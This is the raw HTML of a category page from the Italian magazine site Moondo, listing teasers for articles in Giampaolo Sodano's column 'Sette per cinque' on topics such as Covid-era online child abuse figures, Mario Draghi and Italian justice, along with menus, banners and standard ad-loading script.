.td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:rgba(76,64,132,0.05)}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-moondo-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://moondo.info"><div class="tdb-menu-item-text"><i class="fa fa-home" aria-hidden="true"></i> Prima pagina</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-32169 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Magazine</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-21285"><a href="https://digitale.moondo.info"><div class="tdb-menu-item-text">Moondo Digitale</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://business.moondo.info"><div class="tdb-menu-item-text">Moondo Business</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://mangiare.moondo.info"><div class="tdb-menu-item-text">Moondo Mangiare</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://viaggiare.moondo.info"><div class="tdb-menu-item-text">Moondo Viaggiare</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://abitare.moondo.info"><div class="tdb-menu-item-text">Moondo Abitare</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://cultura.moondo.info"><div class="tdb-menu-item-text">Moondo Cultura</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://mamma.moondo.info"><div class="tdb-menu-item-text">Moondo Mamma</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://salute.moondo.info"><div class="tdb-menu-item-text">Moondo Salute</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-21604"><a href="https://sport.moondo.info"><div class="tdb-menu-item-text">Moondo Sport</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-46926"><a href="https://animali.moondo.info"><div class="tdb-menu-item-text">Moondo Animali</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://moda.moondo.info"><div class="tdb-menu-item-text">Moondo Moda</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27273"><a href="https://play.moondo.info"><div class="tdb-menu-item-text">Moondo Play</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28231 tdb-menu-item-inactive"><a href="https://moondo.info/moondo-vision-tv/"><div class="tdb-menu-item-text">Vision</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41058"><a href="https://moondo.info/le-interviste-di-moondo/"><div class="tdb-menu-item-text">Le interviste di Moondo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-41059 tdb-menu-item-inactive"><a href="https://moondo.info/quattro-chiacchiere-con/"><div class="tdb-menu-item-text">Quattro chiacchiere con&#8230;</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-48197"><a href="https://moondo.info/inventario-storico/"><div class="tdb-menu-item-text">Inventario storico</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41060"><a href="https://moondo.info/moondo-vision/"><div class="tdb-menu-item-text">Moondo Vision</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46180"><a href="https://moondo.info/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37412 tdb-menu-item-inactive"><a href="https://moondo.info/archivio/"><div class="tdb-menu-item-text">Mediateca</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-39552"><a href="https://www.youtube.com/channel/UC1GO7hHH_6a4ppY63_7MXLQ/videos?view_as=subscriber"><div class="tdb-menu-item-text">Video</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-39571"><a href="#"><div class="tdb-menu-item-text">Gallery</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-39570 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Rubriche</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-47186"><a href="https://moondo.info/sette-per-cinque/"><div class="tdb-menu-item-text">Sette per cinque</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41474"><a href="https://moondo.info/sfogliando-il-new-york-times/"><div class="tdb-menu-item-text">Sfogliando il New York Times</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41473"><a href="https://moondo.info/taccuino-londinese/"><div class="tdb-menu-item-text">Taccuino Londinese</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41472"><a href="https://moondo.info/notizie-e-curiosita-dal-mondo/"><div class="tdb-menu-item-text">Notizie e curiosità dal mondo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-32279"><a href="https://moondo.info/brava-gente/"><div class="tdb-menu-item-text">Brava gente</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-48198"><a href="https://moondo.info/inventario-storico/"><div class="tdb-menu-item-text">Inventario storico</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26159"><a href="https://moondo.info/che-poi-detto-tra-noi/"><div class="tdb-menu-item-text">Che poi, detto tra noi&#8230;</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-34611"><a href="https://moondo.info/classici-contemporanei/"><div class="tdb-menu-item-text">Classici contemporanei</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-33081"><a href="https://moondo.info/cuore-inquieto/"><div class="tdb-menu-item-text">Cuore inquieto</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40621"><a href="https://moondo.info/e-se-domani-e-sottolineo-il-se/"><div class="tdb-menu-item-text">E se domani, e sottolineo il se&#8230;</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-45356"><a href="https://moondo.info/gente-di-moondo/"><div class="tdb-menu-item-text">Gente di Moondo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40651"><a href="https://moondo.info/il-piacere-dei-sensi/"><div class="tdb-menu-item-text">Il piacere dei sensi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26161"><a href="https://moondo.info/la-finestra-sul-cortile/"><div class="tdb-menu-item-text">La Finestra sul Cortile</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-48813"><a href="https://moondo.info/la-transizione/"><div class="tdb-menu-item-text">La Transizione</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44256"><a href="https://moondo.info/lettera-da/lettera-da-barcellona/"><div class="tdb-menu-item-text">Lettera da Barcellona</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26158"><a href="https://moondo.info/lettera-da/lettera-da-milano/"><div class="tdb-menu-item-text">Lettera da Milano</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-45288"><a href="https://moondo.info/lettera-da/lettera-da-napoli/"><div class="tdb-menu-item-text">Lettera da Napoli</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-46737"><a href="https://moondo.info/lettera-da/lettera-da-new-york/"><div class="tdb-menu-item-text">Lettera da New York</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41471"><a href="https://moondo.info/martedi/"><div class="tdb-menu-item-text">mARTEdi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26157"><a href="https://moondo.info/usque-tandem/"><div class="tdb-menu-item-text">Usque tandem</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41302"><a href="https://moondo.info/32-maggio/"><div class="tdb-menu-item-text">32 Maggio</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27435"><a href="https://moondo.info/artisan-post/"><div class="tdb-menu-item-text">Artisan post</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41470"><a href="https://moondo.info/benvenuti-allinferno/"><div class="tdb-menu-item-text">Benvenuti all&#8217;Inferno</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-38426"><a href="https://moondo.info/diario-di-una-quarantena/"><div class="tdb-menu-item-text">Diario di una quarantena</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42186"><a href="https://moondo.info/diario-scomodo/"><div class="tdb-menu-item-text">Diario Scomodo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-33660"><a href="https://moondo.info/economiafinanza/"><div class="tdb-menu-item-text">Economia&amp;Finanza</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42187"><a href="https://moondo.info/editoriali-di-giampaolo-sodano/"><div class="tdb-menu-item-text">Editoriali di Giampaolo Sodano</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-26164"><a href="https://moondo.info/idea-azione/"><div class="tdb-menu-item-text">Idea-Azione</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-33659"><a href="https://moondo.info/il-pensiero-libero/"><div class="tdb-menu-item-text">Il Pensiero Libero</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-39572"><a href="https://moondo.info/immoondo/"><div class="tdb-menu-item-text">Immoondo</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-37577"><a href="https://moondo.info/perennial-social-club/"><div class="tdb-menu-item-text">Perennial Social Club</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-37495"><a href="https://moondo.info/professione-donna/"><div class="tdb-menu-item-text">Professione Donna</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27436"><a href="https://moondo.info/salute-a-tavola/"><div class="tdb-menu-item-text">Salute a tavola</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-37153"><a href="https://moondo.info/speciale-craxi/"><div class="tdb-menu-item-text">Speciale Craxi</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42188"><a href="https://moondo.info/teatro-naturale/"><div class="tdb-menu-item-text">Teatro Naturale</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://moondo.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sette per cinque</span></div></div>
                        <h1 class="entry-title td-page-title">Sette per cinque</h1>
                        <div class="td-category-description"><p>Sette per cinque</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Articoli in evidenza <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_45" data-td_block_id="tdi_44" href="https://moondo.info/sette-per-cinque/">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_46" data-td_block_id="tdi_44" href="https://moondo.info/sette-per-cinque/?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_47" data-td_block_id="tdi_44" href="https://moondo.info/sette-per-cinque/?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_48" data-td_block_id="tdi_44" href="https://moondo.info/sette-per-cinque/?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_49" data-td_block_id="tdi_44" href="https://moondo.info/sette-per-cinque/?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_50" data-td_block_id="tdi_44" href="https://moondo.info/sette-per-cinque/?filter_by=random_posts">Casuale</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/la-pedopornografia-e-raddoppiata-colpa-del-covid/"  rel="bookmark" class="td-image-wrap " title="La pedopornografia è raddoppiata. Colpa del Covid" ><img class="entry-thumb" src="[data-uri]" alt="bambino che piange" title="La pedopornografia è raddoppiata. Colpa del Covid" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/07/cry-2764843_1280-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/07/cry-2764843_1280-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/la-pedopornografia-e-raddoppiata-colpa-del-covid/"  rel="bookmark" title="La pedopornografia è raddoppiata. Colpa del Covid">La pedopornografia è raddoppiata. Colpa del Covid</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/meno-male-che-draghi-ce/"  rel="bookmark" class="td-image-wrap " title="Meno male che Draghi c&#8217;è" ><img class="entry-thumb" src="[data-uri]" alt="Mario Draghi" title="Meno male che Draghi c&#8217;è" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/04/Mario-Draghi-324x160.jpeg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/04/Mario-Draghi-630x320.jpeg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/meno-male-che-draghi-ce/"  rel="bookmark" title="Meno male che Draghi c&#8217;è">Meno male che Draghi c&#8217;è</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/la-musica-e-la-bacchetta-magica-della-vita/"  rel="bookmark" class="td-image-wrap " title="La musica è la bacchetta magica della vita" ><img class="entry-thumb" src="[data-uri]" alt="Tavaroli" title="La musica è la bacchetta magica della vita" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/06/Tavaroli-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/06/Tavaroli-604x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/la-musica-e-la-bacchetta-magica-della-vita/"  rel="bookmark" title="La musica è la bacchetta magica della vita">La musica è la bacchetta magica della vita</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/la-giustizia-malata/"  rel="bookmark" class="td-image-wrap " title="La giustizia malata" ><img class="entry-thumb" src="[data-uri]" alt="CLEMENTE MASTELLA SINDACO BENEVENTO" title="La giustizia malata" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/06/mastella-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/06/mastella-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/la-giustizia-malata/"  rel="bookmark" title="La giustizia malata">La giustizia malata</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/una-nuova-stagione-per-i-diritti-civili/"  rel="bookmark" class="td-image-wrap " title="Una nuova stagione per i diritti civili" ><img class="entry-thumb" src="[data-uri]" alt="Carta Costituzionale Italiana" title="Una nuova stagione per i diritti civili" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2020/04/Carta-Costituzione-Italiana-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2020/04/Carta-Costituzione-Italiana-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/una-nuova-stagione-per-i-diritti-civili/"  rel="bookmark" title="Una nuova stagione per i diritti civili">Una nuova stagione per i diritti civili</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/decreto-semplificazioni-e-subappalti/"  rel="bookmark" class="td-image-wrap " title="Decreto semplificazioni e subappalti" ><img class="entry-thumb" src="[data-uri]" alt="normare il settore commerciale" title="Decreto semplificazioni e subappalti" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2018/10/centro-commerciale-roma-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2018/10/centro-commerciale-roma.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/decreto-semplificazioni-e-subappalti/"  rel="bookmark" title="Decreto semplificazioni e subappalti">Decreto semplificazioni e subappalti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moondo.info/sette-per-cinque-una-nuova-rubrica/"  rel="bookmark" class="td-image-wrap " title="Sette per Cinque: una nuova rubrica" ><img class="entry-thumb" src="[data-uri]" alt="sette per cinque" title="Sette per Cinque: una nuova rubrica" data-type="image_tag" data-img-url="https://moondo.info/wp-content/uploads/2021/05/sette-per-cinque-324x160.jpg" data-img-retina-url="https://moondo.info/wp-content/uploads/2021/05/sette-per-cinque-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://moondo.info/sette-per-cinque/" class="td-post-category">Sette per cinque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moondo.info/sette-per-cinque-una-nuova-rubrica/"  rel="bookmark" title="Sette per Cinque: una nuova rubrica">Sette per Cinque: una nuova rubrica</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://moondo.info/author/giampaolo-sodano/">Giampaolo Sodano</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-6" class="td_block_template_13 widget media_image-6 widget_media_image"><img width="255" height="300" src="https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-255x300.jpg" class="image wp-image-53256 td-center attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-255x300.jpg 255w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-872x1024.jpg 872w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-768x902.jpg 768w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-358x420.jpg 358w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-715x840.jpg 715w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner-696x817.jpg 696w, https://moondo.info/wp-content/uploads/2025/03/banner-media-partner.jpg 918w" sizes="(max-width: 255px) 100vw, 255px" /></aside><aside id="media_image-4" class="td_block_template_13 widget media_image-4 widget_media_image"><a href="https://bit.ly/3WcAUBE"><img width="300" height="150" src="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Marketing-forum-335x1672-1-300x150.jpg" class="image wp-image-52998 td-center attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="MOONDO è Media Partner di" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Marketing-forum-335x1672-1-300x150.jpg 300w, https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Marketing-forum-335x1672-1.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_13 widget media_image-5 widget_media_image"><a href="https://bit.ly/3QjnpfX"><img width="300" height="150" src="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Leadership-forum335x1672-300x150.jpg" class="image wp-image-52997 td-center attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Leadership-forum335x1672-300x150.jpg 300w, https://moondo.info/wp-content/uploads/2024/04/Cudriec-Banner-Leadership-forum335x1672.jpg 335w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-2" class="td_block_template_13 widget media_image-2 widget_media_image"><a href="https://wc-i.it/"><img width="655" height="512" src="https://moondo.info/wp-content/uploads/2023/11/WCi.jpg" class="image wp-image-52788  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://moondo.info/wp-content/uploads/2023/11/WCi.jpg 655w, https://moondo.info/wp-content/uploads/2023/11/WCi-300x235.jpg 300w, https://moondo.info/wp-content/uploads/2023/11/WCi-537x420.jpg 537w" sizes="(max-width: 655px) 100vw, 655px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_52 td_block_template_13 ">

<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52.td-a-rec-img{text-align:left}.tdi_52.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_52.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1947291794332187");
		            adEl.setAttribute("data-ad-slot", "9841324179");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
